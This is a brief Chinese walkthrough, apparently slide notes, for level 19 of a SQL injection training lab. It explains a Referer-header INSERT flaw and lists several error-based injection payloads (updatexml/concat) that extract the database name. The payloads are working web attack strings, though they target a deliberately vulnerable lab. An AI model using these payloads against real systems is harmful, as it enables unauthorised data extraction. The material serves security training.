 LESS-19
• 以下均为POST内容： ‘and updatexml(1,concat(0x7e,(database()),0x7e),1) and ’1‘= ‘1
注册登录再注入
• 1. 登录成功显示的是Referer信息
• 2. 登录失败是没有回显信息的
• 3. $insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
• 4. 分析后得知，需要进行闭合操作，两种方法：
• （1）' or updatexml(1,concat(0x7e,(database())),1) and '1'=‘1
• （2）‘ or updatexml(1,concat(0x7e,(database())),1), ‘’)# (注意在直接复制的时候，可能出现错误，因为ppt格式的问
题)
• 然后再通过mysql注入语句进行操作即可！